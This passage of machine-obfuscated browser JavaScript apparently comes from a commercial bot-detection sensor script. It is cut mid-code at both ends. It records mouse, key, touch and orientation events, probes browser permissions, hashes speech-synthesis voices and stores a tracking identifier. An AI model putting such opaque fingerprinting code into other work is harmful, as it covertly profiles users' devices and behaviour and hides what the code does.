GHp=wq.length;var Zw6=mW({});if(TL(QDp,XR[f4(typeof wz()[E1(QO6)],Fb('',[][[]]))?wz()[E1(Cd)].call(null,ts6,Yc,tS):wz()[E1(KL)].call(null,Zc,ON6,tM)]())&&TL(vn6,XR[sE()[I0(Jr)].call(null,l7,kN6,rL)]())&&tAp){var Dxp=Ck(Rm6(),PG[wz()[E1(Zv)](BC,C4,QF)].bmak[sT()[Dw(XL)].apply(null,[gf,Ml6,Dz,xk])]);var Ow6=KV(Dr[KL]),jB6=KV(KL),TOp=KV(KL);if(tAp[sE()[I0(tC)](Ag,jA6,W2)]){Ow6=D26(tAp[sE()[I0(tC)](Ag,jA6,cm)][sE()[I0(TC)](Z4,Vx6,mW([]))]);jB6=D26(tAp[sE()[I0(tC)](Ag,jA6,VL)][f4(typeof wz()[E1(Zx6)],Fb('',[][[]]))?wz()[E1(O4)](dA6,Ag,RS):wz()[E1(KL)](H1,Qd,mW(mW([])))]);TOp=D26(tAp[sE()[I0(tC)](Ag,jA6,QM)][Ad()[Kz(rd)].call(null,BW,O8,dT,cJ)]);}var hxp=KV(KL),Rlp=KV(KL),gZ6=KV(KL);if(tAp[Sf()[OS(Yn)](Gk,pj,Jh)]){hxp=D26(tAp[Sf()[OS(Yn)](WW,pj,Jh)][sE()[I0(TC)](Z4,Vx6,mW([]))]);Rlp=D26(tAp[Sf()[OS(Yn)](QF,pj,Jh)][wz()[E1(O4)](dA6,Ag,mW(mW([])))]);gZ6=D26(tAp[Sf()[OS(Yn)](tM,pj,Jh)][Ad()[Kz(rd)](Gn,nV,dT,cJ)]);}var nDp=KV(KL),h36=KV(KL),v36=KL;if(tAp[Ad()[Kz(vd)](z8,RL,tE,gc)]){nDp=D26(tAp[Ad()[Kz(vd)](dF,l8,tE,gc)][rr()[Kw(gq)].call(null,mW(mW({})),Eb,XL,w7,Cd,tS)]);h36=D26(tAp[Ad()[Kz(vd)].call(null,cm,mW(Mg),tE,gc)][Sf()[OS(HT)].call(null,xw,tS,kP)]);v36=D26(tAp[Ad()[Kz(vd)](mW(mW(KL)),mW(mW({})),tE,gc)][BI(typeof Sf()[OS(S4)],Fb('',[][[]]))?Sf()[OS(cm)](mW(mW(Mg)),Hx6,Gw):Sf()[OS(gH6)](ZX,Yn,ss6)]);}var mRp=Sf()[OS(pj)](hI,Cc,Tz)[sE()[I0(xm)](rI,rt6,mW([]))](QDp,Sf()[OS(N8)].call(null,MV,YS,xO6))[f4(typeof sE()[I0(rc)],Fb('',[][[]]))?sE()[I0(xm)].call(null,rI,rt6,VL):sE()[I0(r8)](JR6,PD6,Ig)](Dxp,BI(typeof Sf()[OS(ZX)],Fb([],[][[]]))?Sf()[OS(cm)](nF,bx6,Lw):Sf()[OS(N8)](KL,YS,xO6))[sE()[I0(xm)](rI,rt6,VL)](Ow6,Sf()[OS(N8)](mW([]),YS,xO6))[sE()[I0(xm)](rI,rt6,RL)](jB6,Sf()[OS(N8)].call(null,BW,YS,xO6))[sE()[I0(xm)].call(null,rI,rt6,mW(KL))](TOp,Sf()[OS(N8)](mW([]),YS,xO6))[sE()[I0(xm)](rI,rt6,Zv)](hxp,Sf()[OS(N8)].call(null,RL,YS,xO6))[sE()[I0(xm)](rI,rt6,Dv)](Rlp,f4(typeof Sf()[OS(r7)],Fb([],[][[]]))?Sf()[OS(N8)](Ob,YS,xO6):Sf()[OS(cm)].call(null,tS,YC,U0))[BI(typeof sE()[I0(Eb)],'undefined')?sE()[I0(r8)].call(null,nT,jQ6,Ob):sE()[I0(xm)].apply(null,[rI,rt6,x8])](gZ6,Sf()[OS(N8)].apply(null,[Pk,YS,xO6]))[sE()[I0(xm)].apply(null,[rI,rt6,dT])](nDp,f4(typeof Sf()[OS(MC)],'undefined')?Sf()[OS(N8)](LX,YS,xO6):Sf()[OS(cm)].apply(null,[VI,BR6,qk]))[sE()[I0(xm)].apply(null,[rI,rt6,H8])](h36,Sf()[OS(N8)].call(null,wf,YS,xO6))[sE()[I0(xm)].call(null,rI,rt6,tw)](v36);if(PS(typeof tAp[Ad()[Kz(z4)](Eb,Cd,T96,cq)],sE()[I0(NK)](N5,YG6,mW(mW(KL))))&&BI(tAp[Ad()[Kz(z4)](xc,mW(mW([])),T96,cq)],mW({})))mRp=Sf()[OS(pj)](mW([]),Cc,Tz)[sE()[I0(xm)].call(null,rI,rt6,jI)](mRp,Sf()[OS(x0)](l7,OX,DR6));ZRp=Sf()[OS(pj)](PX,Cc,Tz)[sE()[I0(xm)].apply(null,[rI,rt6,mW([])])](Fb(ZRp,mRp),rr()[Kw(pj)](mW({}),KL,tM,bD6,On,Cv));c46+=Dxp;Blp=Fb(Fb(Blp,QDp),Dxp);QDp++;}if(r56&&Yr(QDp,Dr[KL])&&TL(sRp,Dr[KL])){Ar6=XR[wz()[E1(Mz)](Z2,Ob,sb)]();X16(mW(RG));sRp++;}vn6++;}catch(Sxp){wq.splice(Ck(GHp,KL),Infinity,f5);}wq.pop();};var An6=function(DE6){wq.push(Xf);try{var JYp=wq.length;var NAp=mW(mW(QG));if(TL(ZOp,HDp)&&TL(xU6,PX)&&DE6){var Klp=Ck(Rm6(),PG[f4(typeof wz()[E1(m0)],'undefined')?wz()[E1(Zv)](cl6,C4,dL):wz()[E1(KL)](SB,ED6,MV)].bmak[sT()[Dw(XL)](gf,Ml6,Z4,ZW)]);var wDp=D26(DE6[rr()[Kw(gq)].apply(null,[Xf,Eb,XL,Er,MM,mW([])])]);var X9p=D26(DE6[Sf()[OS(HT)](qV,tS,O96)]);var VHp=D26(DE6[Sf()[OS(gH6)](VI,Yn,hI)]);var tB6=(f4(typeof Sf()[OS(rS)],Fb([],[][[]]))?Sf()[OS(pj)](xm,Cc,gq):Sf()[OS(cm)](mW(KL),YJ,bE))[sE()[I0(xm)](rI,GJ,mW(mW(Mg)))](ZOp,Sf()[OS(N8)].call(null,Wk,YS,Cr))[sE()[I0(xm)].call(null,rI,GJ,En)](Klp,Sf()[OS(N8)](kJ,YS,Cr))[sE()[I0(xm)](rI,GJ,Qk)](wDp,Sf()[OS(N8)](fW,YS,Cr))[sE()[I0(xm)](rI,GJ,mW(mW(Mg)))](X9p,BI(typeof Sf()[OS(ZX)],Fb([],[][[]]))?Sf()[OS(cm)](dL,QM,A4):Sf()[OS(N8)](xm,YS,Cr))[f4(typeof sE()[I0(NJ)],'undefined')?sE()[I0(xm)](rI,GJ,q5):sE()[I0(r8)](rC,gC,mW(Mg))](VHp);if(f4(typeof DE6[Ad()[Kz(z4)](Cd,mW({}),T96,EA6)],sE()[I0(NK)](N5,fr,gq))&&BI(DE6[Ad()[Kz(z4)](tf,pv,T96,EA6)],mW(RG)))tB6=Sf()[OS(pj)].apply(null,[tw,Cc,gq])[sE()[I0(xm)](rI,GJ,Ig)](tB6,Sf()[OS(x0)](z4,OX,U66));Xtp=Sf()[OS(pj)].apply(null,[wf,Cc,gq])[f4(typeof sE()[I0(Sj)],Fb('',[][[]]))?sE()[I0(xm)].call(null,rI,GJ,Mm):sE()[I0(r8)].call(null,MY6,DR6,sb)](Fb(Xtp,tB6),rr()[Kw(pj)](q5,KL,tM,rI,VL,mW(KL)));c46+=Klp;Z9p=Fb(Fb(Z9p,ZOp),Klp);ZOp++;}if(r56&&Yr(ZOp,Dr[KL])&&TL(T6p,KL)){Ar6=Dr[gq];X16(mW({}));T6p++;}xU6++;}catch(GRp){wq.splice(Ck(JYp,KL),Infinity,Xf);}wq.pop();};var pRp=function(YE6){wq.push(P1);try{var gRp=wq.length;var MZ6=mW({});pr6=YE6[f4(typeof wz()[E1(Ic)],Fb([],[][[]]))?wz()[E1(ET)].apply(null,[FI,Ql6,QF]):wz()[E1(KL)].call(null,lQ6,QO6,Sj)]||Sf()[OS(pj)].apply(null,[dL,Cc,wr]);if(f4(pr6,Sf()[OS(pj)](xk,Cc,wr))){pr6=PG[sE()[I0(On)](kJ,BL,mW([]))][Sf()[OS(XF)].apply(null,[mW(mW(KL)),l8,pt6])](pr6);}UAp=mW(mW([]));var HB6=Mg;var fxp=q8;var S6p=PG[Ad()[Kz(MC)](gf,HW,dz,JW)](function(){wq.push(O5);var qOp=new (PG[f4(typeof Sf()[OS(Sj)],Fb([],[][[]]))?Sf()[OS(Xw)](mW(mW({})),Mz,T66):Sf()[OS(cm)].call(null,Pk,CU,Cc)])(sT()[Dw(Rb)].apply(null,[pj,Kv,LD6,BW]),jW(z6,[BI(typeof wz()[E1(wT)],Fb([],[][[]]))?wz()[E1(KL)](Rz,OA6,mW(KL)):wz()[E1(ET)](Uf,Ql6,H8),BI(typeof sT()[Dw(xk)],'undefined')?sT()[Dw(Eb)](kT,Zd,Wv,l7):sT()[Dw(Rb)].call(null,pj,Kv,LD6,qV)]));PG[wz()[E1(Zv)](Pw,C4,hI)][wz()[E1(Pr)](nm,fr,mW({}))](qOp);HB6++;if(EP(HB6,fxp)){PG[Sf()[OS(O4)](N8,ZX,vl6)](S6p);}wq.pop();},gE);}catch(EZ6){wq.splice(Ck(gRp,KL),Infinity,P1);UAp=mW([]);pr6=Sf()[OS(Xf)](mW(mW([])),HE,fX);}wq.pop();};var XE6=function(){wq.push(SE);if(mW(VRp)){try{var dE6=wq.length;var m9p=mW([]);dn6=Fb(dn6,f4(typeof Sf()[OS(dU)],Fb([],[][[]]))?Sf()[OS(gf)].call(null,l7,vc,fR6):Sf()[OS(cm)](MV,f1,p3));if(f4(PG[Sf()[OS(q8)].apply(null,[xm,l7,D7])][wz()[E1(Ac)](bE,q8,mW({}))],undefined)){dn6=Fb(dn6,f4(typeof Ad()[Kz(HW)],'undefined')?Ad()[Kz(dU)](mW(KL),Ig,NJ,ER6):Ad()[Kz(WW)].call(null,XF,Ig,S7,bc));hg6*=Eb;}else{dn6=Fb(dn6,Ad()[Kz(M5)].call(null,mW({}),ZK,ET,jE));hg6*=Dr[HW];}}catch(CB6){wq.splice(Ck(dE6,KL),Infinity,SE);dn6=Fb(dn6,sE()[I0(l0)](Gk,Nj,xk));hg6*=Dv;}VRp=mW(mW([]));}HC6();lB6=PG[Ad()[Kz(MC)](BW,dF,dz,tL)](function(){HC6();},Dr[Kv]);if(Uxp&&PG[wz()[E1(Zv)](Jl6,C4,z8)][sT()[Dw(rL)](C2,H1,ft6,MV)]){PG[wz()[E1(Zv)].apply(null,[Jl6,C4,xk])][sT()[Dw(rL)].apply(null,[C2,H1,ft6,NK])](wz()[E1(YL)].call(null,Nt6,XF,mW(KL)),pRp,mW(mW([])));}if(PG[Sf()[OS(q8)].apply(null,[mW(Mg),l7,D7])][BI(typeof sT()[Dw(tf)],'undefined')?sT()[Dw(Eb)](Wl6,z0,hT,Ig):sT()[Dw(rL)](C2,H1,ft6,jb)]){PG[Sf()[OS(q8)](jI,l7,D7)][sT()[Dw(rL)].call(null,C2,H1,ft6,rI)](Sf()[OS(Mz)](tS,HS,wr),zDp,mW(QG));PG[Sf()[OS(q8)].apply(null,[x0,l7,D7])][sT()[Dw(rL)](C2,H1,ft6,jb)](xB()[XE(tf)].call(null,MC,YV,l5,dz),AZ6,mW(mW(RG)));PG[Sf()[OS(q8)].call(null,Qm,l7,D7)][sT()[Dw(rL)](C2,H1,ft6,Uw)](Ad()[Kz(Yn)].call(null,N8,Mg,QO6,rQ6),mZ6,mW(mW(RG)));PG[Sf()[OS(q8)].call(null,dz,l7,D7)][BI(typeof sT()[Dw(Xf)],Fb([],[][[]]))?sT()[Dw(Eb)](NG6,sJ,lT,nV):sT()[Dw(rL)].call(null,C2,H1,ft6,Wk)](sE()[I0(Lc)].call(null,q5,Vr,Zv),Itp,mW(QG));PG[Sf()[OS(q8)](mW(KL),l7,D7)][f4(typeof sT()[Dw(tf)],Fb([],[][[]]))?sT()[Dw(rL)](C2,H1,ft6,l7):sT()[Dw(Eb)](SE,ns6,x1,Oq)](sE()[I0(jn)](md,W1,mW(KL)),L9p,mW(QG));PG[Sf()[OS(q8)](xc,l7,D7)][BI(typeof sT()[Dw(Rb)],Fb([],[][[]]))?sT()[Dw(Eb)](J96,IH6,p0,Qf):sT()[Dw(rL)](C2,H1,ft6,ZX)](Ad()[Kz(HT)](rI,tw,IE,vB),hDp,mW(mW(RG)));PG[f4(typeof Sf()[OS(Ac)],'undefined')?Sf()[OS(q8)].apply(null,[dz,l7,D7]):Sf()[OS(cm)](l8,KR6,GU)][sT()[Dw(rL)](C2,H1,ft6,ZE)](wz()[E1(Yc)](CC,ZX,Gn),nNp,mW(QG));PG[Sf()[OS(q8)].call(null,mW(Mg),l7,D7)][f4(typeof sT()[Dw(Zv)],Fb(Sf()[OS(pj)].call(null,hI,Cc,fA6),[][[]]))?sT()[Dw(rL)](C2,H1,ft6,xm):sT()[Dw(Eb)].apply(null,[OD6,Wd,cx6,kJ])](wz()[E1(vw)](Ys6,WU,xk),Npp,mW(mW({})));PG[Sf()[OS(q8)](dz,l7,D7)][sT()[Dw(rL)].apply(null,[C2,H1,ft6,Mm])](sE()[I0(Ql6)](kC,HQ6,tf),bHp,mW(mW({})));PG[Sf()[OS(q8)](XF,l7,D7)][sT()[Dw(rL)].call(null,C2,H1,ft6,Ob)](wz()[E1(l0)].call(null,rJ,Jr,mW(KL)),bNp,mW(QG));PG[BI(typeof Sf()[OS(Z4)],'undefined')?Sf()[OS(cm)](xc,dE,q1):Sf()[OS(q8)].apply(null,[VI,l7,D7])][sT()[Dw(rL)].call(null,C2,H1,ft6,kJ)](sE()[I0(RB)](Ig,CW,Gn),dZ6,mW(mW({})));PG[BI(typeof Sf()[OS(Ac)],'undefined')?Sf()[OS(cm)](hI,VJ,gx6):Sf()[OS(q8)](YV,l7,D7)][sT()[Dw(rL)].apply(null,[C2,H1,ft6,l8])](Ad()[Kz(gH6)].call(null,mW([]),mW(mW([])),rS,wI),rZ6,mW(mW([])));PG[Sf()[OS(q8)].call(null,Cd,l7,D7)][sT()[Dw(rL)](C2,H1,ft6,Qm)](rr()[Kw(hI)].call(null,Ob,WW,G0,IB,jb,tS),E36,mW(mW([])));if(vw6){PG[Sf()[OS(q8)].call(null,fW,l7,D7)][BI(typeof sT()[Dw(q8)],Fb([],[][[]]))?sT()[Dw(Eb)].call(null,hG6,cx6,RZ,dT):sT()[Dw(rL)](C2,H1,ft6,xc)](Sf()[OS(MC)].apply(null,[mW({}),m0,Qd]),mE6,mW(mW(RG)));PG[Sf()[OS(q8)].call(null,HW,l7,D7)][sT()[Dw(rL)](C2,H1,ft6,Ig)](wz()[E1(dS)](MT,FB,Pk),Bpp,mW(mW([])));PG[Sf()[OS(q8)].apply(null,[MV,l7,D7])][sT()[Dw(rL)].call(null,C2,H1,ft6,tf)](f4(typeof Ad()[Kz(Uw)],Fb('',[][[]]))?Ad()[Kz(HE)](jI,Vk,q5,KO6):Ad()[Kz(WW)](mW([]),x8,AU,V5),AB6,mW(QG));PG[Sf()[OS(q8)].apply(null,[Qk,l7,D7])][f4(typeof sT()[Dw(YV)],'undefined')?sT()[Dw(rL)](C2,H1,ft6,wf):sT()[Dw(Eb)](C3,xm,UT,Sj)](Ad()[Kz(Id)].apply(null,[qV,xm,jr,L2]),NDp,mW(mW([])));Gc6();PG[Sf()[OS(q8)](Ob,l7,D7)][sT()[Dw(rL)].apply(null,[C2,H1,ft6,jb])](xB()[XE(KK)](b0,WW,ft6,hI),J36,mW(mW([])));PG[Sf()[OS(q8)](Mg,l7,D7)][sT()[Dw(rL)].call(null,C2,H1,ft6,QM)](wz()[E1(mU)](Jn,LX,Eb),Llp,mW(mW(RG)));if(PG[BI(typeof Sf()[OS(GJ)],Fb('',[][[]]))?Sf()[OS(cm)](mW(mW({})),Cn,HU):Sf()[OS(dT)](WW,X4,bn)]&&PG[wz()[E1(A4)](Vl6,pW,ZW)]&&PG[wz()[E1(A4)].call(null,Vl6,pW,mW(mW(Mg)))][f4(typeof rr()[Kw(Qf)],Fb(f4(typeof Sf()[OS(WW)],'undefined')?Sf()[OS(pj)](xc,Cc,fA6):Sf()[OS(cm)].call(null,ZX,YS,Cx6),[][[]]))?rr()[Kw(dF)](Mm,YV,Aw,ID6,Rb,mW(mW(Mg))):rr()[Kw(xk)].apply(null,[Kv,lz,Yz,pZ,l8,mW(mW({}))])]){var Lpp=PG[Sf()[OS(dT)](jc,X4,bn)][BI(typeof sE()[I0(r8)],Fb('',[][[]]))?sE()[I0(r8)].apply(null,[tp6,r7,mW(mW({}))]):sE()[I0(Pk)].call(null,TC,Q5,cm)](cw6);if(mW(Lpp)){Lpp=PG[wz()[E1(A4)](Vl6,pW,Qm)][f4(typeof rr()[Kw(sb)],'undefined')?rr()[Kw(dF)](mW(Mg),YV,Aw,ID6,NK,mW([])):rr()[Kw(xk)].apply(null,[xm,Nx6,El6,Sp6,r8,H8])]();PG[Sf()[OS(dT)](hI,X4,bn)][Ad()[Kz(ZK)].call(null,On,r8,xk,d96)](cw6,Lpp);}}}if(Kn6){PG[Sf()[OS(q8)](ZX,l7,D7)][sT()[Dw(rL)](C2,H1,ft6,Ig)](wz()[E1(N1)](SE,Eb,mW([])),Z6p,mW(mW([])));PG[Sf()[OS(q8)].apply(null,[hI,l7,D7])][sT()[Dw(rL)].call(null,C2,H1,ft6,pj)](wz()[E1(lw)].call(null,ON6,AU,l8),QNp,mW(mW({})));PG[f4(typeof Sf()[OS(Qq)],Fb('',[][[]]))?Sf()[OS(q8)](xb,l7,D7):Sf()[OS(cm)](l8,Sw,HO6)][BI(typeof sT()[Dw(rL)],Fb([],[][[]]))?sT()[Dw(Eb)](PY6,SV,GU,PX):sT()[Dw(rL)].apply(null,[C2,H1,ft6,rI])](sT()[Dw(x8)](x8,S7,x3,wf),T36,mW(QG));}}else if(PG[f4(typeof Sf()[OS(VL)],Fb([],[][[]]))?Sf()[OS(q8)].apply(null,[VL,l7,D7]):Sf()[OS(cm)](PX,JX,Mz)][sE()[I0(rs6)](pz,DC,mW(Mg))]){PG[Sf()[OS(q8)](HW,l7,D7)][sE()[I0(rs6)].call(null,pz,DC,N5)](BI(typeof Wb()[kF(cm)],Fb(Sf()[OS(pj)](tf,Cc,fA6),[][[]]))?Wb()[kF(KL)].apply(null,[Rk,Td,Vk,dU,O8]):Wb()[kF(nV)](cm,HO6,rI,q8,PX),L9p);PG[f4(typeof Sf()[OS(fW)],Fb([],[][[]]))?Sf()[OS(q8)](mW([]),l7,D7):Sf()[OS(cm)].apply(null,[mW(mW(Mg)),AT,AT])][sE()[I0(rs6)](pz,DC,Zv)](f4(typeof sE()[I0(NJ)],Fb('',[][[]]))?sE()[I0(xC)](z8,jJ,mW(mW({}))):sE()[I0(r8)].apply(null,[Pr,Ag,x8]),hDp);PG[Sf()[OS(q8)](Ig,l7,D7)][BI(typeof sE()[I0(RC)],Fb([],[][[]]))?sE()[I0(r8)](L96,NK,PX):sE()[I0(rs6)](pz,DC,ZE)](rr()[Kw(tf)].apply(null,[mW(mW({})),cm,dz,HO6,Kv,LX]),nNp);PG[Sf()[OS(q8)].apply(null,[l8,l7,D7])][sE()[I0(rs6)].call(null,pz,DC,kJ)](wz()[E1(tC)](Uj,Wk,tf),Npp);PG[Sf()[OS(q8)](mW({}),l7,D7)][BI(typeof sE()[I0(pj)],Fb([],[][[]]))?sE()[I0(r8)].call(null,tp6,cm,nV):sE()[I0(rs6)].apply(null,[pz,DC,NK])](f4(typeof Sf()[OS(vw)],'undefined')?Sf()[OS(ET)](tS,QF,q7):Sf()[OS(cm)].apply(null,[KK,Xn,Ur]),dZ6);PG[BI(typeof Sf()[OS(MC)],Fb([],[][[]]))?Sf()[OS(cm)].call(null,mW(mW([])),EY6,IH6):Sf()[OS(q8)](Wv,l7,D7)][f4(typeof sE()[I0(X4)],Fb('',[][[]]))?sE()[I0(rs6)].apply(null,[pz,DC,l7]):sE()[I0(r8)](GS,qE,RL)](wz()[E1(TC)](Cj,jn,Wk),rZ6);PG[BI(typeof Sf()[OS(tC)],'undefined')?Sf()[OS(cm)](Qf,sd,ct6):Sf()[OS(q8)].apply(null,[Xf,l7,D7])][sE()[I0(rs6)](pz,DC,fW)](gd()[Y7(rL)].call(null,YV,N8,dz,HO6,ZW,Lc),E36);if(vw6){PG[BI(typeof Sf()[OS(l8)],Fb('',[][[]]))?Sf()[OS(cm)](mW(Mg),AT,Ww):Sf()[OS(q8)](NK,l7,D7)][sE()[I0(rs6)].call(null,pz,DC,Uw)](wz()[E1(N1)].call(null,SE,Eb,tM),Z6p);PG[Sf()[OS(q8)](mW(mW(KL)),l7,D7)][sE()[I0(rs6)].call(null,pz,DC,fW)](f4(typeof Sf()[OS(X4)],'undefined')?Sf()[OS(MC)](mW({}),m0,Qd):Sf()[OS(cm)](Zv,fw,tJ),mE6);PG[Sf()[OS(q8)].call(null,Vk,l7,D7)][sE()[I0(rs6)](pz,DC,Zv)](wz()[E1(lw)](ON6,AU,mW(mW([]))),QNp);PG[Sf()[OS(q8)](mW(mW(KL)),l7,D7)][sE()[I0(rs6)].apply(null,[pz,DC,hI])](wz()[E1(dS)].apply(null,[MT,FB,XL]),Bpp);PG[Sf()[OS(q8)].call(null,WW,l7,D7)][BI(typeof sE()[I0(wT)],Fb([],[][[]]))?sE()[I0(r8)](qn,np6,Xf):sE()[I0(rs6)].call(null,pz,DC,XF)](f4(typeof Ad()[Kz(wT)],Fb([],[][[]]))?Ad()[Kz(HE)](N5,gf,q5,KO6):Ad()[Kz(WW)](H8,H8,Kp6,Cr),AB6);PG[Sf()[OS(q8)].apply(null,[mW({}),l7,D7])][BI(typeof sE()[I0(Eb)],'undefined')?sE()[I0(r8)].apply(null,[E66,Yz,dz]):sE()[I0(rs6)].call(null,pz,DC,H8)](sT()[Dw(x8)](x8,S7,x3,On),T36);}}wz6();pNp=TK6();if(r56){Ar6=Mg;X16(mW(RG));}PG[f4(typeof wz()[E1(Cc)],Fb('',[][[]]))?wz()[E1(Zv)].apply(null,[Jl6,C4,En]):wz()[E1(KL)](b4,CC,mW(KL))].bmak[wz()[E1(W5)](R8,xb,Mm)]=mW({});wq.pop();};var CHp=function(){wq.push(dx6);if(mW(mW(PG[wz()[E1(Zv)].apply(null,[Cg,C4,Mm])][wz()[E1(jn)].apply(null,[Gs6,M5,Uw])]))&&mW(mW(PG[wz()[E1(Zv)](Cg,C4,rI)][wz()[E1(jn)](Gs6,M5,dF)][Sf()[OS(l0)](XL,Jr,MF)]))){Ktp();if(f4(PG[wz()[E1(Zv)].call(null,Cg,C4,Uw)][wz()[E1(jn)](Gs6,M5,KK)][BI(typeof Ad()[Kz(f96)],Fb('',[][[]]))?Ad()[Kz(WW)](WB,mW(mW([])),dT,KE):Ad()[Kz(O4)].call(null,Ig,Gk,En,j8)],undefined)){PG[f4(typeof wz()[E1(EC)],Fb([],[][[]]))?wz()[E1(Zv)].call(null,Cg,C4,dz):wz()[E1(KL)].call(null,Cl6,sG6,mW({}))][wz()[E1(jn)](Gs6,M5,Wk)][Ad()[Kz(O4)](xb,mW(mW({})),En,j8)]=Ktp;}}else{x36=Ad()[Kz(Wk)].call(null,Sj,mW({}),nT,Yj);}wq.pop();};var Ktp=function(){wq.push(s96);var nw6=PG[wz()[E1(Zv)](Jx6,C4,HW)][f4(typeof wz()[E1(kJ)],Fb('',[][[]]))?wz()[E1(jn)](O3,M5,ZW):wz()[E1(KL)](Wz,TT,xm)][Sf()[OS(l0)].call(null,xk,Jr,nX)]();if(Yr(nw6[wz()[E1(Mg)].call(null,th,jw,ZW)],Mg)){var J9p=BI(typeof Sf()[OS(tE)],Fb('',[][[]]))?Sf()[OS(cm)](Sj,Qz,gx6):Sf()[OS(pj)](mW({}),Cc,fT);for(var pB6=Mg;TL(pB6,nw6[wz()[E1(Mg)](th,jw,l7)]);pB6++){J9p+=Sf()[OS(pj)](mW(mW(KL)),Cc,fT)[sE()[I0(xm)](rI,Bw,q8)](nw6[pB6][wz()[E1(Ql6)](rg,TC,jI)],Sf()[OS(dS)](Cd,z4,X3))[sE()[I0(xm)].apply(null,[rI,Bw,tS])](nw6[pB6][sE()[I0(c1)].call(null,lw,dO6,dT)]);}UB6=nw6[wz()[E1(Mg)].call(null,th,jw,mW(mW(Mg)))];x36=EL(Qq6(J9p));}else{x36=wz()[E1(x8)](TB,Ic,mW(KL));}wq.pop();};var Kxp=function(){wq.push(qE);try{var IDp=wq.length;var IAp=mW({});Xxp=xv(Ad()[Kz(Mz)].apply(null,[RS,rL,VL,MW]),PG[f4(typeof wz()[E1(xw)],Fb('',[][[]]))?wz()[E1(Zv)].apply(null,[UC,C4,mW(KL)]):wz()[E1(KL)].call(null,Hd,x8,RS)])&&f4(typeof PG[wz()[E1(Zv)].apply(null,[UC,C4,xm])][Ad()[Kz(Mz)](gq,Gk,VL,MW)],BI(typeof sE()[I0(S4)],'undefined')?sE()[I0(r8)].apply(null,[VR6,K0,pv]):sE()[I0(NK)](N5,wQ6,LX))?PG[f4(typeof wz()[E1(C4)],Fb([],[][[]]))?wz()[E1(Zv)].apply(null,[UC,C4,mW({})]):wz()[E1(KL)](q7,X3,Xf)][f4(typeof Ad()[Kz(jb)],'undefined')?Ad()[Kz(Mz)](mW(Mg),QM,VL,MW):Ad()[Kz(WW)].call(null,mW(mW(KL)),mW(mW(KL)),zY6,nz)]:KV(KL);}catch(pYp){wq.splice(Ck(IDp,KL),Infinity,qE);Xxp=KV(KL);}wq.pop();};var Clp=function(){wq.push(VT);var gw6=[];var SDp=[f4(typeof sE()[I0(rd)],Fb([],[][[]]))?sE()[I0(rz)].call(null,jI,tL,Ob):sE()[I0(r8)](Zr,x7,Qk),Ad()[Kz(ET)].apply(null,[mW(mW({})),dT,kJ,fz]),wz()[E1(RB)].apply(null,[kX,dF,Gn]),f4(typeof Wb()[kF(xm)],Fb(f4(typeof Sf()[OS(YV)],'undefined')?Sf()[OS(pj)](QF,Cc,GC):Sf()[OS(cm)](dL,VH6,gq),[][[]]))?Wb()[kF(sb)](xk,BZ,Uw,Vn,rL):Wb()[kF(KL)].call(null,HO6,w66,mW(mW(KL)),ZJ,sb),f4(typeof gd()[Y7(Eb)],'undefined')?gd()[Y7(XL)](r8,Cd,Xf,BZ,mW(KL),Mg):gd()[Y7(PX)].call(null,Hx6,xb,tf,c1,xw,Zp6),Ad()[Kz(Ac)].call(null,Qm,Qm,b0,TE),sE()[I0(BM)](nF,Cw,BW),hd()[fC(gq)](Cr,M5,RS,Oq,BW,VL),sE()[I0(jw)].apply(null,[q8,hk,sb])];try{var ME6=wq.length;var Flp=mW([]);if(mW(PG[Sf()[OS(Kv)].apply(null,[mW({}),Qq,JY6])][Ad()[Kz(YL)].apply(null,[VI,dz,tf,dE])])){zw6=wz()[E1(gf)](Jc,gq,sb);wq.pop();return;}zw6=Sf()[OS(PX)].call(null,ZK,KL,Om);var IHp=function kDp(B9p,Upp){wq.push(Np6);var MAp;return MAp=PG[Sf()[OS(Kv)].apply(null,[W2,Qq,Ok])][BI(typeof Ad()[Kz(Zd)],Fb('',[][[]]))?Ad()[Kz(WW)](Cd,ZE,bH6,jR6):Ad()[Kz(YL)](O8,dL,tf,Jb)][BI(typeof wz()[E1(vd)],Fb('',[][[]]))?wz()[E1(KL)].apply(null,[ZY6,Ur,Xf]):wz()[E1(rs6)](h9,pv,Gn)](jW(z6,[wz()[E1(xb)](mV,YC,nV),B9p]))[sE()[I0(LX)](KR6,IJ,XF)](function(qpp){wq.push(J3);switch(qpp[f4(typeof wz()[E1(lw)],'undefined')?wz()[E1(xC)].call(null,TE,RC,tS):wz()[E1(KL)].apply(null,[JS,Rr,mW(mW(KL))])]){case f4(typeof Ad()[Kz(N1)],'undefined')?Ad()[Kz(Yc)](Eb,mW(Mg),q4,HK):Ad()[Kz(WW)](WW,mW(KL),ES,bH6):gw6[Upp]=KL;break;case Sf()[OS(A4)].call(null,q5,GJ,fk):gw6[Upp]=PX;break;case Ad()[Kz(T96)].apply(null,[WW,l7,N1,Y8]):gw6[Upp]=Mg;break;default:gw6[Upp]=Eb;}wq.pop();})[hd()[fC(YV)](BR6,SM,Mm,Eb,dF,mW([]))](function(JHp){wq.push(Cv);gw6[Upp]=f4(JHp[f4(typeof Ad()[Kz(Y66)],Fb([],[][[]]))?Ad()[Kz(Qf)](Oq,fW,l7,Mw):Ad()[Kz(WW)](W2,tw,Wd,c1)][Sf()[OS(H8)](mW([]),rL,zY6)](BI(typeof Wb()[kF(NK)],'undefined')?Wb()[kF(KL)](J0,nz,wf,rI,ZE):Wb()[kF(jI)](HW,EC,ZE,N5,Cv)),KV(Dr[KL]))?q8:pj;wq.pop();}),wq.pop(),MAp;};var LAp=SDp[wz()[E1(c7)](NZ,HS,ZW)](function(hOp,Iw6){return IHp(hOp,Iw6);});PG[sT()[Dw(NK)](gf,QF,LA6,VI)][Sf()[OS(c7)].apply(null,[W2,Yc,tR6])](LAp)[sE()[I0(LX)](KR6,Vd,dL)](function(){wq.push(ZC);zw6=wz()[E1(m1)].call(null,Lf,rz,Zv)[sE()[I0(xm)].apply(null,[rI,hV,pj])](gw6[Sf()[OS(Rb)].apply(null,[mW(mW({})),Zv,HF])](Dr[PX],PX)[wz()[E1(z8)].call(null,EK,Xw,gf)](Sf()[OS(pj)](C2,Cc,nm)),wz()[E1(q8)](nj,tE,PX))[BI(typeof sE()[I0(dT)],Fb('',[][[]]))?sE()[I0(r8)](gE,Ll6,fW):sE()[I0(xm)](rI,hV,VI)](gw6[PX],f4(typeof wz()[E1(Zj)],Fb('',[][[]]))?wz()[E1(q8)](nj,tE,ZK):wz()[E1(KL)].apply(null,[Xr,Q3,cm]))[sE()[I0(xm)].apply(null,[rI,hV,Qf])](gw6[f4(typeof 